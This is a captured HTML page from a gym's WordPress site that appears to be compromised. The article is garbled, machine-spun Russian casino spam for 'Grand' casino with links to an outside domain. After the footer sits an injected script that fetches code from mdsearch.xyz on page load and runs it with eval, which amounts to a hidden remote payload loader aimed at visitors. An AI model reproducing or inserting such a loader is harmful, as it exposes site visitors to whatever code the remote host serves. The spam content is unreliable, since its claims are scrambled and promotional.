	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	



}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1749 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://tifitnesscenter.com/">Thousand Islands Fitness Center, Alexandria Bay NY</a></p><p class="site-description" itemprop="description">1000 Island Fitness Center is a friendly, local gym that brings a world-class fitness facility to the Alexandria Bay and Thousand Islands, NY area. Members enjoy 24/7 access to the facility. Join today!</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://tifitnesscenter.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://tifitnesscenter.com/tour-the-facility/" itemprop="url"><span itemprop="name">Tour The Facility</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://tifitnesscenter.com/womens-circuit/" itemprop="url"><span itemprop="name">Women&#8217;s Circuit</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tifitnesscenter.com/rates/" itemprop="url"><span itemprop="name">Rates</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://tifitnesscenter.com/location/" itemprop="url"><span itemprop="name">Location</span></a></li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://tifitnesscenter.com/member-login/" itemprop="url"><span itemprop="name">Member Login/Sign Up</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="tel:13155283442" itemprop="url"><span itemprop="name">315-528-3442</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1749 post type-post status-publish format-standard category-uncategorized entry" aria-label="Пресс-релиз Grand: Grand бонусы казино" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-12-20T15:14:29-05:00">December 20, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://tifitnesscenter.com/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Пресс-релиз Grand: Grand бонусы казино</h1>
</header><div class="entry-content" itemprop="text"><p><strong>Частые вопросцы про Grand</strong></p>
<p>Grand — безупречное место для игроков казино, которые отыскивают игру с большой коллекцией возлюбленных слотов, либо любителей настольных игр.</p>
<p><a style="background-color:#27A2E0;color:#fff;border-radius: 6px;padding: 15px 15px;margin: 15px 0;font-weight:500;text-decoration:none" href="https://phone-media.ru">ПЕРЕЙТИ НА САЙТ</a></p>
<blockquote><p>Если вы читаете это, то, быстрее всего, вы рассматриваете игры онлайн-казино, но не совершенно убеждены, с что начать.</p></blockquote>
<h2>Grand Веб-сайт, зеркала, вход</h2>
<p>Официальное зеркало Grand casino</p>
<p>Бонусы – в этом разделе представлены приветственные бонусы, кэшбек и остальные акции, а также правила их получения.</p>
<p>Если вы мобильный геймер, для вас понравится набор мобильных игр Grand!</p>
<p>Использовать поисковой сервис. Система предоставит перечень доступных ресурсов опосля того, как гемблер заполнит соответственное поле на стартовой страничке и нажмет на изображение увеличительного стекла. Посреди предложенных ссылок наверное найдется работающее и актуальное зеркало Grand казино.</p>
<p>Вот почему мы повсевременно возвращаем нашим клиентам каждодневные предложения, и ежели вы желаете пользоваться ими, все, что для вас необходимо сделать, это выбрать наилучшее для вас.</p>
<h2>Честное онлайн-казино Grand</h2>
<p>Каждая игра включает в себя одичавший знак, в неких играх есть бонусные раунды и почти все другое. Почти все игровые автоматы могут иметь варианты игровых автоматов спин-казино. До 50 евро бесплатных вращений без депозита требуется больше и до 50% бонуса! Все это является частью маркетинговых акций Grand, и вы сможете применять их во всех играх нашего онлайн-казино.</p>
<p>Поддерживаются все главные производители планшетов — Apple, Samsung, HTC, Huawei и остальные, а также все мобильные операционные системы, включая iOS и Android. Ежели вы используете вариант предоплаты либо предпочитаете веб-кошелек, для вас необходимо быть наиболее избирательным. Вы сможете раз в день играться в казино в свое наслаждение, получая еженедельные бонусы, каждодневные турниры и соревнования с высочайшими ставками. Все это доступно через мобильное казино либо просто загрузите бесплатное приложение казино на собственный телефон либо планшет, чтоб получить полный диапазон развлечений, где бы вы ни находились.</p>
<p>В дополнение к впечатляющим зрительным и звуковым чертам, наши игры для казино разрабатываются с ролью одних из наилучших разрабов программного обеспечения для казино в мире.</p>
<p>Слоты запускаются без риска для депозита. Игроки могут опробовать игровые автоматы и остальные игры без необходимости пополнения счета. Это дозволяет наслаждаться игрой и не переживать о потере денег.<a href="https://phone-media.ru">grand казино рабочее зеркало</a> входи через впн либо зеркало.</p>
<p>После того, как игрок сделал учетную запись, у него есть возможность внести средства на собственный счет, а потом он может загрузить приложение Grand, чтоб продолжить собственный захватывающий опыт. И их можно применять лишь в том случае, ежели вы решите внести бонусную валюту, тогда вы также сможете получить бонусное вращение в казино. Не запамятывая о собственной конфиденциальности, вы обнаружите, что Grand — это на сто процентов лицензированное казино с поддержкой клиентов, доступной 24/7, чтоб гарантировать полную заботу о игроках. К ним относятся NetEnt, Big Time Gaming, IGT, Kajot, Aristocrat, Playtech, Microgaming и Greentube. Скачайте Grand Mobile — наслаждайтесь тем, что могут предложить фаворитные мобильные казино.</p>
<h2>Grand казино официальный сайт</h2>
<p>Помимо наилучших игр казино, на выбор предлагается наиболее 500 слотов, доступных для мобильных устройств, планшетов либо компьютеров.</p>
<p>Конечно, при использовании приложения для спин-казино можно открыть для себя множество остальных вещей, таковых как наши неповторимые бонусные предложения и игры для спин-казино. Не считая того, вы сможете внести депозит на сумму не наименее 100 евро, используя кредитную либо дебетовую карту либо PayPal. Начните играться в игры казино, получайте наслаждение в Grand прямо сейчас!. Каждый из наших игровых режимов дает огромное обилие бонусов и постоянных акций. Вы сможете зарабатывать очки, вращая свои возлюбленные игровые автоматы и все бонусные вращения без требований по отыгрышу.</p>
<p>Мы будем наиболее чем рады показать для вас, почему вы должны ворачиваться опять и опять. Каждый день Grand дает для вас новейшую коллекцию бонусов, релоад-бонусов, бесплатных вращений, кэшбэка, а также заслуги для приклнных игроков. Итак, желаете ли вы наиболее классическую и простую 3-барабанную либо что-то наиболее необычное, вы будете избалованы выбором. Это поэтому, что Grand выстроено на движке Unreal Engine, потому в него можно играться на мобильных устройствах, включая планшеты и телефоны. Ежели слоты — это то, что вы жаждете, то вы отыщите большущее обилие предложений. Заблаговременно вы можете решить, является ли казино мошенничеством либо нет, что является 2-мя необходимыми вещами.</p>
<h2>Как зарегаться в казике Grand</h2>
<p>Бонусная игра активизируется при возникновении на барабанах специального символа.</p>
<p>Обязательно поведайте нам о всех функциях, которые вы желаете созидать, либо о том, что для вас не нравится.</p>
<p>Набор поощрений не ограничивается приветственным подарком. Во время сотрудничества с оператором можно получить также депозитный бонус. Для этого нужно перейти в соответственный раздел профиля, активировать предложение и пополнить депозит. Очень вероятный бонус составляет 200%. При этом клиент также становится владельцем некого количества фриспинов. Бесплатные спины можно применять в качестве ставки в слотах.</p>
<h2>Процесс регистрации</h2>
<p>Рабочее зеркало Grand casino можно скачать и установить также и на указанные аксессуары. </p>
<p>Игроки должны зарегистрироваться и войти в свою учетную запись, до этого чем можно будет делать какие-либо депозиты либо снятие средств.</p>
<p>Если вы решите внести депозит с помощью надежного веб-кошелька, для вас не необходимо будет предоставлять свои личные данные. От обычной погони за горячими спинами до приятных чувств от прогрессивных джекпотов — в Grand никогда не бывает скучновато. Оттуда вы сможете выбрать, какими из наших приветственных предложений вы желали бы пользоваться, и как лишь вы завершили весь процесс регистрации для получения нашего приветственного бонуса, вы готовы к игре!.</p>
<p>Grand — единственная мобильная игровая платформа, которая дает самый удачный и удачный игровой опыт, доступный нынешнему цифровому поколению. Ежели вы любите мобильные игры и азартные игры на настоящие средства, то Grand — наилучшее мобильное казино для посещения. Платежи традиционно зачисляются в течение 24–72 часов опосля их совершения. Это значит, что вас ожидает множество предложений и бонусов, а также одни из наилучших маркетинговых акций для игры в игры онлайн-казино по вашему выбору. Это бонусы от 100 тыщ баксов до пары миллионов долларов.</p>
<h2>Игровые автоматы Grand казино без регистрации</h2>
<p>Рабочее зеркало казино супер Grand сегодня</p>
<p>Мы не можем нести ответственность за утерянные либо покоробленные отправления, за которые мы не несем ответственности.</p>
<p>В течение ограниченного времени Grand дает игрокам особый бездепозитный бонус, который предоставляется в порядке живой очереди.</p>
<p>Наши обзоры онлайн-казино написаны настоящими игроками, которые хлопочут о нашей сохранности. Просто удостоверьтесь, что вы зарегались и внесли депозит, ежели желаете вывести выигрыш. Но не волнуйтесь; ежели вы ищете что-то наиболее сложное, у нас также есть большой выбор живых игр в рулетку. Золотой пакет включает в себя повышение коэффициента переменной ставки до 1,57.</p>
<p>Лучшее в мобильных слотах то, что вы сможете играться в их на собственном телефоне и планшете.</p>
<h2>Ссылка на зеркало Grand</h2>
<p>Казино Grand — это то, что для вас необходимо, ежели вы желаете наслаждаться различными играми в казино на ходу.</p>
<p>Grand дает разные варианты банковских переводов на выбор. Они помогают игрокам или накопить состояние, или насладиться возможностью выиграть больше. С нашими вариациями банковского обслуживания вы можете сделать конкретно это.</p>
<p>Независимо от того, находитесь ли вы в пути и желаете иметь обычный веб-кошелек либо ищете наилучшее в онлайн-ставках, покере и остальных играх казино, есть множество вариантов для исследования. Мы даже предлагаем для вас сыграть в их безвозмездно, и вы будете получать постоянные обновления о нашем прогрессе, так что вы можете быть впереди других. Ежели вы желаете играться в игровые автоматы, попытайтесь наш новейший и интересный аркадный блэкджек, а наша новенькая живая игра в блэкджек — это интересный метод сыграть с сенсацией в зале казино. Спинн зал бесплатная верификация игровых автоматов проходит на веб-сайте игровых автоматов Grand. Просто удостоверьтесь, что вы сняли ту же сумму, которую вы внесли, когда у вас есть наличные средства на вашем счете.</p>
<h2>Служба поддержки веб-сайта Grand</h2>
<p>С сотками высококлассных игр казино, в которые можно играться в 30 онлайн-казино на настоящие средства, в Grand у нас наверное есть что-то на хоть какой вкус и предпочтение. Вы отыщите тематические слоты с классными бонусными функциями, коллекцию захватывающих и прибыльных прогрессивных слотов и даже одни из наилучших видеослотов в сети. Grand также дает щедрый приветственный бонус всем новеньким австралийским и оффшорным игрокам.</p>
<p>Мобильное приложение Казино дает наилучший игровой опыт для всех игроков.</p>
<p>Видеопокер также находится в меню, с наиболее чем 70 наименованиями видеопокера на выбор, наряду с 3-мя вариациями видеопокера, а также предлагаются игры в живом казино. Мобильное казино дает множество вариантов ввода и вывода средств, и к нему можно получить доступ с iPhone, Android, iPad, Blackberry либо Windows phone. Эксклюзивные крипто-токены, предназначенные лишь для B2C, меняют правила игры в криптосообществе. Варианты депозита включают Skrill, Neteller и Paysafe, а платежи можно создавать с помощью кредитной либо дебетовой карты с помощью PayPal. Расчеты теории функционала плотности в зависимости от времени (TD-DFT) были выполнены для расчета переходов поглощения и излучения комплексов с меньшей энергией. Что еще лучше, так это то, что Казино было одним из первых разрабов настольных игр.</p>
<h2>Доступ к Grand Casino</h2>
<p>Весь веб-сайт спроектирован таковым образом, чтоб в него было просто играться, потому интерфейс совершенно подступает. Предохранительные пломбы — это независящая оценка третьей стороной того, довольно ли у оператора ресурсов для разрешения спора. Вы сможете наслаждаться действием в хоть какой из наших игр казино, но ежели у вас не достаточно времени, наш выбор игр может быть отфильтрован по типу игры, в которую вы любите играться больше всего. В некие из этих игр можно играться на мобильных устройствах и планшетах. • При использовании прогрессивного джекпота требование по отыгрышу составляет 40-кратную общую ставку.</p>
<p>Если вы желаете внести депозит через собственный настольный комп либо мобильное устройство, мы тут, чтоб посодействовать. В настоящее время самым огромным бонусом, предлагаемым Grand, является бонус 200% + 100 бесплатных вращений. Выберите банк, который вы желаете применять, и укажите, желаете ли вы вывести средства в онлайн-казино либо на посторонний банковский счет. Постоянно читайте правила и условия спин-казино, до этого чем регистрировать какую-либо учетную запись.</p>
<p>Наши эксклюзивные игры были кропотливо разработаны и предлагаются по хорошей стоимости, чтоб сделать ваш опыт незабываемым. Grand работает с парой гоночных симуляторов картинга, и они вправду прекрасны. Во почти всех играх Grand игроки могут употреблять касание экрана мобильного устройства, чтоб связать и начать игру. Независимо от того, чем вы увлекаетесь, любите ли вы классические либо новейшие игры, воспользуйтесь всеми преимуществами нашего автоматизированного приветственного пакета. Не все операторы казино схожи, и Grand — исключение, пожалуй, наилучшее в собственном деле!</p>
<h2>Grand Фриспины за вход</h2>
<p>Если вы используете кредитную карту Visa, просто следуйте инструкциям по внесению депозита, и ваши бесплатные спины будут автоматом зачислены на ваш счет.</p>
<p>В течение крайних месяцев мы работали над сбором всех онлайн-казино, которые смогли найти.</p>
<p>Чтобы предоставить для вас наилучшие воспоминания, наши игры загружаются быстро и плавненько, и все постоянно аккуратненько скооперировано, чтоб посодействовать для вас как можно быстрее перейти к подходящей игре. С наиболее чем 500 играми онлайн-казино, каждодневными и еженедельными акциями и бессчетными методами оплаты, Grand делает депозит и игру онлайн очень простыми. Вы сможете протестировать приложения и зарегистрироваться, но вы не сможете вносить либо снимать средства в демо-версии Grand. До этого чем начать играться, удостоверьтесь, что на вашем устройстве установлено приложение PlayNow.</p>
<p>Мы желаем, чтоб вы испытали все, что мы можем предложить, и мы создадим все вероятное, чтоб предоставить наилучший игровой опыт в Вебе. По мере того, как год подступает к концу, заканчивается еще одна гонка, а Новейший год не за горами, а 2018 год подступает к концу, мы также приближаемся к концу еще 1-го гоночного года для почти всех. Внесите депозит, чтоб начать свое путешествие в Grand, одном из наших самых захватывающих казино как для онлайн-игр, так и для мобильных устройств! В Grand у вас есть доступ к соткам игр, игр казино, слотов и настольных игр, включая прогрессивные джекпоты и наиболее 500 слотов. Grand дает игрокам доступ ко всей инфы, нужной им для принятия взвешенных и взвешенных решений в отношении собственных азартных игр.</p>
<h2>Лицензионное казино Grand</h2>
<p>Есть причина, по которой наши отмеченные заслугами игровые провайдеры являются самыми популярными в промышленности онлайн-казино.</p>
<p>Grand постоянно хлопочет о том, чтоб их клиенты получали безопасные и приятные воспоминания от онлайн-казино.</p>
<p>Если игрок выполнил в Пин Ап казино вход, он может рассчитывать на щедрые бонусы. К ним относятся:</p>
<p>Но ежели вы желаете иметь возможность снимать свои выигрыши и желаете, чтоб они были одобрены и немедля обработаны, для вас необходимо казино, которое вправду знает, что делает. Казино — ведущее онлайн-казино, предлагающее неповторимые приветственные бонусы. Мы предлагаем множество вариантов пополнения и снятия средств для всех, у кого есть банковский счет хоть какого типа. К ним относятся разъем Льюиса Хэмилтона, непристойные игры с ролью Ким Кардашьян, Снуп Догга и почти все другое, с наименьшим джекпотом, достигающим 100 000 долларов.</p>
<h2>Плюсы и минусы онлайн-казино Grand</h2>
<p>У нас есть их коллекция, в которую можно играться безвозмездно, выбирая количество линий, сумму монет либо кредитов и сумму ставки.</p>
<p>Но для вас необходимо будет внести средства на собственный счет в казино, чтоб играться в любые остальные игры. Войдите в систему и перейдите в собственный профиль, чтоб получить собственный бонус!. Являетесь ли вы «удачливым» игроком либо суровым игроком, вы отыщите игру для себя! Ежели вы ищете топовую игру в видеопокер в промышленности, у Grand есть все! Мы гордимся тем, что предоставляем для вас наилучший игровой опыт, и мы не можем дождаться, когда вы попробуете его! Когда вы играете в Grand, вы непременно останетесь довольны тем, что получите!</p>
<p>Все ваши личные данные хранятся в полной конфиденциальности и сохранности. Grand не взимает никаких комиссий с наших игроков, которые получают вознаграждения за игру в самом захватывающем онлайн-казино в мире. Мы стремимся получить лицензию на глобальном уровне — и мы рады хоть каким гостям из Австралии!.</p>
<p>Карты Visa, MasterCard и Amex также доступны для онлайн и интернациональных банковских переводов, малая сумма которых составляет 10 баксов США, а наибольшая — 1 000 000 баксов США.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://tifitnesscenter.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><center><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2024/01/ti-fitness-center.png" />&nbsp;</center><br />
<center><b>FACILITY OPEN 24 HOURS</b><br />
(For Established Members)</center><br />
<center><strong>Desk Hours For Memberships &amp; Training</strong><br />
Monday, Wednesday &amp; Friday<br />
9am-12pm &amp; 3pm-6pm<br />
All Other Hours By Appt.</center></p>
<p><center><a href="https://www.facebook.com/TIFitnessCenter/" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/facebook-1.jpg" /></a></center><center><a href="http://www.abaystorage.com" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/abaystorage-banner-tifitness.jpg" /></a></center></p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Thousand Island Fitness Center</h3>
			<div class="textwidget"><p>45240 NYS Rte 12<br />
Alexandria Bay, NY 13607</p>
<p>(315) 528-3442</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Open 24 Hours!</h3>
			<div class="textwidget"><p>• Cardio Equipment<br />
• Machines<br />
• Free Weights<br />
• Women&#8217;s Circuit<br />
• Shower Facilities</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">A Bay Storage</h3>
			<div class="textwidget"><p>Located Behind TI Fitness Center<br />
45240 NYS Rte 12<br />
Alexandria Bay, New York 13607</p>
<p>(315) 482-2845 | <a href="http://www.abaystorage.com" target="_blank" rel="noopener">Visit Website</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 &middot; Thousand Islands Fitness Center &middot; <a href="http://www.riverside.media">Site Design: Riverside Media, LLC.</a></p></div></footer></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/fadeup.js?ver=1.0.0" id="digital-fadeup-script-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/site-header.js?ver=1.0.0" id="digital-site-header-js"></script>
<script type="text/javascript" id="digital-responsive-menu-js-extra">
/* <![CDATA[ */
var DigitalL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/responsive-menu.js?ver=1.0.0" id="digital-responsive-menu-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
		</body></html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1363154696&t=pageview&_s=1&dl=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25D0%25BF%25D1%2580%25D0%25B5%25D1%2581%25D1%2581-%25D1%2580%25D0%25B5%25D0%25BB%25D0%25B8%25D0%25B7-grand-grand-%25D0%25B1%25D0%25BE%25D0%25BD%25D1%2583%25D1%2581%25D1%258B-%25D0%25BA%25D0%25B0%25D0%25B7%25D0%25B8%25D0%25BD%25D0%25BE%2F&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%B5%D1%81%D1%81-%D1%80%D0%B5%D0%BB%D0%B8%D0%B7%20Grand%3A%20Grand%20%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B%20%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1876628673&gjid=1078237181&cid=48588065.1768703787&tid=UA-52218338-38&_gid=1468604854.1768703787&_r=1&_slc=1&z=1958721265
body_size: -452
content:
2,cG-TEJLZ31H0B